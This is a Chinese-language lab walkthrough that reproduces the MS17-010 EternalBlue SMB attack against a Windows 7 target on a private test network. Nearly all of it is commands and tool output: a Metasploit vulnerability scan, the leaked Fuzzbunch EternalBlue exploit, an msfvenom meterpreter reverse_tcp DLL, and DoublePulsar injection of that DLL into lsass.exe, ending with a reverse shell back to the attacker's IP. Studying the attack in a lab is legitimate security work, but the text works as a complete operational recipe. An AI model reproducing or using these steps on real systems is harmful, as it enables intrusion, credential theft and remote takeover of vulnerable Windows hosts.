NSA Eternalblue SMB远程溢出复现
0x01 准备
这个应该和当年的ms08-067影响一样,现在微软编号MS17-010。
Shadowbroker放出的NSA攻击工具
攻击机:
ip:192.168.153.137
win7 pro 64位,python2.6.6,pywin32,pentestbox
pentestbox是要用metasploite,也可以用kali。
靶机:
ip:192.168.153.138
win7 pro 64位
0x02 复现
现在metasploite已经可以检测了,在metasploit-framework/modules/auxiliary/scanner/smb目录下,wget https://www.exploit-db.com/download/41891 -O smb_ms_17_010.rb
使用如下
msf > use auxiliary/scanner/smb/smb_ms_17_010
msf auxiliary(smb_ms_17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms_17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads
msf auxiliary(smb_ms_17_010) > set rhosts 192.168.153.138
rhosts => 192.168.153.138
msf auxiliary(smb_ms_17_010) > run
[*] 192.168.153.138:445 - Connected to \\192.168.153.138\IPC$ with TID = 2048
[*] 192.168.153.138:445 - Received STATUS_INSUFF_SERVER_RESOURCES with FID = 0
[!] 192.168.153.138:445 - Host is likely VULNERABLE to MS17-010!
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_ms_17_010) >存在该漏洞。
安装好环境后,在win 7攻击机器上切换到NSA攻击工具的windows目录,打开终端输入:python fb.py
C:\Users\zero\Documents\shadowbroker-master\windows
λ python fb.py
--[ Version 3.5.1
[*] Loading Plugins
[*] Initializing Fuzzbunch v3.5.1
[*] Adding Global Variables
[+] Set ResourcesDir => D:\DSZOPSDISK\Resources
[+] Set Color => True
[+] Set ShowHiddenParameters => False
[+] Set NetworkTimeout => 60
[+] Set LogDir => D:\logs
[*] Autorun ON
ImplantConfig Autorun List
==========================
0) prompt confirm
1) execute
Exploit Autorun List
====================
0) apply
1) touch all
2) prompt confirm
3) execute
Special Autorun List
====================
0) apply
1) touch all
2) prompt confirm
3) execute
Payload Autorun List
====================
0) apply
1) prompt confirm
2) execute
[+] Set FbStorage => C:\Users\zero\Documents\shadowbroker-master\windows\storage
[*] Retargetting Session
[?] Default Target IP Address [] : 192.168.153.138
[?] Default Callback IP Address [] : 192.168.153.137
[?] Use Redirection [yes] : no
[?] Base Log directory [D:\logs] : smb_logs
[*] Checking C:\Users\zero\Documents\shadowbroker-master\windows\smb_logs for projects
Index Project
----- -------
0 Create a New Project
[?] Project [0] :
[?] New Project Name : test
[?] Set target log directory to 'C:\Users\zero\Documents\shadowbroker-master\windows\smb_logs\test\z192.168.153.138'? [Yes] :
[*] Initializing Global State
[+] Set TargetIp => 192.168.153.138
[+] Set CallbackIp => 192.168.153.137
[!] Redirection OFF
[+] Set LogDir => C:\Users\zero\Documents\shadowbroker-master\windows\smb_logs\test\z192.168.153.138
[+] Set Project => test
fb > use eter
Eternalblue Eternalchampion Eternalromance Eternalsynergy
fb > use Eternalblue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.153.138
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.153.138
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] :
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1 for no timeout.
[?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
[?] TargetIp [192.168.153.138] :
[*] TargetPort :: Port used by the SMB service for exploit connection
[?] TargetPort [445] :
[*] VerifyTarget :: Validate the SMB string from target against the target selected before exploitation.
[?] VerifyTarget [True] :
[*] VerifyBackdoor :: Validate the presence of the DOUBLE PULSAR backdoor before throwing. This option must be enabled for multiple exploit attempts.
[?] VerifyBackdoor [True] :
[*] MaxExploitAttempts :: Number of times to attempt the exploit and groom. Disabled for XP/2K3.
[?] MaxExploitAttempts [3] :
[*] GroomAllocations :: Number of large SMBv2 buffers (Vista+) or SessionSetup allocations (XK/2K3) to do.
[?] GroomAllocations [12] :
[*] Target :: Operating System, Service Pack, and Architecture of target OS
0) XP Windows XP 32-Bit All Service Packs
*1) WIN72K8R2 Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs
[?] Target [1] :
[!] Preparing to Execute Eternalblue
[*] Mode :: Delivery mechanism
*0) DANE Forward deployment via DARINGNEOPHYTE
1) FB Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
[+] Run Mode: FB
[?] This will execute locally like traditional Fuzzbunch plugins. Are you sure? (y/n) [Yes] :
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.153.138] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.153.138:445
[+] Configure Plugin Remote Tunnels
Module: Eternalblue
===================
Name Value
---- -----
DaveProxyPort 0
NetworkTimeout 60
TargetIp 192.168.153.138
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target WIN72K8R2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor is already installed -- nothing to be done.
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 01 ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) >看到succeeded了。接着用msfvenom生成dll。根据靶机的位数生成32或者64位的。

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.153.137 LPORT=8089 -f dll > 64.dll将dll拷贝到c盘根目录。并且在metasploite中开启handler监听。
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.153.137
lhost => 192.168.153.137
msf exploit(handler) > set lport 8089
lport => 8089
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.153.137:8089
[*] Starting the payload handler...然后紧接着Eternalblue,接着执行use Doublepulsar
fb Special (Eternalblue) > use Doublepulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.153.138
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.153.138
TargetPort 445
OutputFile
Protocol SMB
Architecture x86
Function OutputInstall
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] :
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1 for no timeout.
[?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
[?] TargetIp [192.168.153.138] :
[*] TargetPort :: Port used by the Double Pulsar back door
[?] TargetPort [445] :
[*] Protocol :: Protocol for the backdoor to speak
*0) SMB Ring 0 SMB (TCP 445) backdoor
1) RDP Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] :
[*] Architecture :: Architecture of the target OS
*0) x86 x86 32-bits
1) x64 x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*] Function :: Operation for backdoor to perform
*0) OutputInstall Only output the install shellcode to a binary file on disk.
1) Ping Test for presence of backdoor
2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] :
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] : C:\64.dll
[+] Set DllPayload => C:\64.dll
[*] DllOrdinal :: The exported ordinal number of the DLL being injected to call
[?] DllOrdinal [1] :
[*] ProcessName :: Name of process to inject into
[?] ProcessName [lsass.exe] :
[*] ProcessCommandLine :: Command line of process to inject into
[?] ProcessCommandLine [] :
[!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.153.138] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.153.138:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.153.138
TargetPort 445
DllPayload C:\64.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0xF79DA652
SMB Connection string is: Windows 7 Professional 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >Doublepulsar执行成功,此时msf已经收到了shell了。